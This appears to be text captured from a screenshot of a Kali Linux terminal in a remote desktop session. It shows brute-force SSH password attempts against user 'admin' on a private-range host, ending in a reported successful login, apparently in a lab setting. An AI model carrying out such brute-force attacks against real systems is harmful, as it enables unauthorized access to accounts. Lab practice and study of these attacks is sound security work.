 172.16.1.9 - Remote Desktop Connection
1 2 3 4
2
12:15
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
ACCOUNT CHECK: [ssh] Host: 10.10.10.249 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password
: aaafr (148 of 11881376 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.249 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password
: aaafs (149 of 11881376 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.249 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password
: aaaft (150 of 11881376 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.249 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password
: aaafu (151 of 11881376 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.249 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password
: aaafv (152 of 11881376 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.249 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password
: aaafw (153 of 11881376 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.249 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password
: aaafx (154 of 11881376 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.249 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password
: aaafy (155 of 11881376 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.249 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password
: aaafz (156 of 11881376 complete)
ACCOUNT FOUND: [ssh] Host: 10.10.10.249 User: admin Password: aaafz [SUCCESS]
┌──(kali㉿kali)-[~]
└─$
Right
Search
ENG
US
3/3/2023